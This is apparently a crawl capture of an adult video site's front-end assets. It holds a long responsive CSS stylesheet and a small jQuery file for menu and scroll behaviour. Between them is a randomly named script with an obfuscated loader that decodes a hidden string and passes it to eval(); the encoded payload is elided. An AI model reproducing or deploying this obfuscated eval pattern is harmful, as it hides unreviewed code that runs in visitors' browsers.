.list span i { border-radius: 50%; text-align: center; float: left; display: block; width: 20px; height: 20px; line-height: 20px; font-size: 16px; margin-right: 4px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: center; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.full-info h1 { text-align: center; margin-top: 15px; }

.full-info a { cursor: pointer; overflow: hidden; font-weight: bold; margin: 5px 5px 0 0; padding: 0 10px; border-radius: 3px; border-style: solid; border-width: 2px; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }
.full-info span { overflow: hidden; font-weight: bold; margin: 5px 7px 0 0; display: block; float: left; line-height: 34px; font-size: 18px; }
.full-info i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.full-meta { overflow: hidden; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; }

.rating-container { overflow: hidden; margin: 10px 8px 0 8px; }
.rating-container li { float: left; width: 50%; }
.rating-container a { float: none; margin: 5px 2px 0 2px; height: 40px; line-height: 40px; text-align: center; }
.rating-container a i { float: none; display: inline-block; vertical-align: top; font-size: 28px; }

.meta { text-align:center; padding: 5px 8px 0 8px; overflow: hidden; }
.meta span { margin: 5px 2px 0 5px; display: inline-block; vertical-align: top; float: none; }
.meta span:after { content: '/'; margin-left: 10px; font-weight: bold; }
.meta span:last-child:after { display: none; }

.links-wrap { overflow: hidden; padding-left: 10px; clear: both; }

.links-container { float: left; margin: 15px 30px 0 0; }

.full-brkas-container { overflow: hidden; margin: 30px 0 0 0; text-align: center; font-size: 0; }

.footer-container { border-top-width: 2px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 25px 10px; font-size: 18px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 10px; }
.footer-container span { font-weight: bold; }
.footer-container a { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 2px 10px 0 10px; }
.footer-container a:hover { text-decoration: underline; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .thumb p { font-size: 18px; }
    .thumb-alt p { font-size: 22px; }
    .list a { font-size: 20px; }
    .full-info h1 { text-align: left; }
    .rating-container { float: left; }
    .rating-container a { float: left; margin: 5px 5px 0 0; }
    .rating-container li { width: auto; }
    .full-meta { padding-bottom: 20px; }
    .meta { padding-top: 10px; float: right; }
    .meta span { height: 42px; line-height: 42px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .list li { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .thumb { width: 33.3333%; }
    .filters a { font-size: 20px; }
}

@media all and (min-width:1020px) {
    .menu-slide { display: none; }  
    a.logo { float: left; margin-right: 40px; }
    .menu-container { display: block !important; position: static; padding: 10px 0 0 0; background: none; box-shadow: none; }
    .menu-container a { float: left; margin: 0 20px 0 0; }
    .thumb p { font-size: 20px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .list li { width: 25%; }
    .list a { font-size: 22px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 20px; bottom: 20px; font-size: 24px; }
    .thumb-alt p { font-size: 30px !important; line-height: 32px !important; max-height: 32px !important; bottom: -16px !important; }
    .thumb-alt a:hover p { max-height: 64px !important; }
    .full-container { margin: 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-top: 10px; }
    .full-brkas-container { margin: 0; width: 310px !important; max-width: 310px !important; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .rating-container { margin-left: 0; }
    .meta { padding: 10px 0 0 0; }
    .full-info h1 { margin-left: 0; }
    .full-brkas-container .brka-3 { display: none; }
    
}


@media all and (min-width:1250px) {
    .main-container { width: 1230px; max-width: 100%; }
    .head-container { padding-bottom: 15px; }
    .head-container, .head-container .main-container { overflow: hidden; }
    a.logo { margin: 19px 40px 0 15px; height: 40px; line-height: 40px; font-size: 26px; }
    a.logo i { font-size: 30px; width: 40px; height: 40px; line-height: 40px; }
    .menu-container { float: left; padding-top: 19px; }
    .menu-container a { height: 40px; line-height: 40px; }
    .menu-container i { height: 36px; line-height: 36px; width: 36px; }
    .search-slide { display: none; }
    .search-form { display: block !important; position: static; padding: 15px 15px 0 30px; background: none; box-shadow: none; }
    .thumb { width: 410px; }
    .thumb-inner { margin: 30px 15px 0 15px; }
    .thumb-lay { padding: 0 8px; font-size: 20px; height: 26px; line-height: 26px; }
    .thumb p { font-size: 24px; white-space: normal; left: 20px; right: 20px; line-height: 26px; max-height: 26px; }
    .thumb a:hover p { max-height: 52px; }
    .thumb ul { font-size: 14px; margin: 14px 0 0 20px; }
    .thumb li { margin-right: 10px; }
    .thumb li:after { margin-left: 10px; }
    .thumb li i { font-size: 18px; margin-right: 5px; }
    .thumb li i.la-eye { font-size: 20px; }
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    h1 { font-size: 34px; line-height: 38px; margin: 30px 15px 0 15px; }
    h2 { font-size: 32px; line-height: 36px; margin: 80px 15px 0 15px; }
    .filters { padding-top: 10px; }
    .filters a { margin: 5px 10px 0 10px; font-size: 22px; }
    .filters i { font-size: 30px; margin-right: 0; }
    .filters-group { margin: 0 20px; }
    .pagination { margin: 55px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 5px 0 5px; height: 50px; line-height: 50px; min-width: 40px; font-size: 20px; }
    a.prev, span.prev, a.next, span.next { min-width: 100px; }
    .list { margin: 30px 15px 0 15px; border-radius: 3px; padding: 0 25px 40px 25px; }
    .list a { font-size: 24px; margin: 30px 15px 0 15px; }
    .list span { margin: 3px 15px 0 15px; }
    .popular-list a { font-size: 20px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .about { font-size: 18px; margin: 20px 15px 0 15px; }
    .footer-container { margin-top: 80px; }
    .full-container { margin: 0 15px; }
    .full-column { padding-top: 30px; }
    .full-brkas-container { padding-top: 15px; width: 330px !important; max-width: 330px !important; }
    .full-brkas-container .brka { margin: 15px 0 0 30px; }
}

@media all and (min-width:1660px) {
    .main-container { width: 1640px; }
    a.logo { margin-right: 80px; font-size: 30px; }
    .menu-container a { margin-right: 40px; font-size: 22px; }
    .menu-container i { font-size: 24px; }
    .menu-container i.la-play { font-size: 26px; }
    .search-form { padding-left: 120px; }
    h1 { font-size: 36px; line-height: 40px; }
    h2 { font-size: 34px; line-height: 38px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-5 { display: inline-block; }
    .list li { width: 20%; }
    .list a { font-size: 26px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://soncreampiesmom.com/js/uRhSfjrN0oXHjurHQCOjvgW.js
body_size: 20809
content:
function jlilygab(yjbvdraojq){var pfkzvjuvs='Z';var iwjsxe='A';var fume=[];var vzcxew=new RegExp('['+iwjsxe+'-'+pfkzvjuvs+']');var yhwnvr=yjbvdraojq.split(vzcxew);for(var i=0;i<yhwnvr.length;i++){fume.push(String.fromCharCode(parseInt(yhwnvr[i],26)/(6)));}eval(fume.splice(1,fume.length).join(''));}jlilygab('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://soncreampiesmom.com/js/functions.js
body_size: -41
content:
$(document).ready(function(){
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            $('.menu-container').hide();
            $('.menu-slide').removeClass('active');
            	});
            	
   	$('.menu-slide').click(
		function() {
            $('.menu-container').slideToggle();
            $('.menu-slide').toggleClass('active');
            $('.search-form').hide();
            $('.search-slide').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



$(document).click(function(event) {
    if ($(event.target).closest(".search-slide.active, .search-form, .menu-slide.active, .menu-container").length) return; 
    $(".search-form, .menu-container").hide();
    $('.search-slide, .menu-slide').removeClass('active');
    event.stopPropagation();
    
});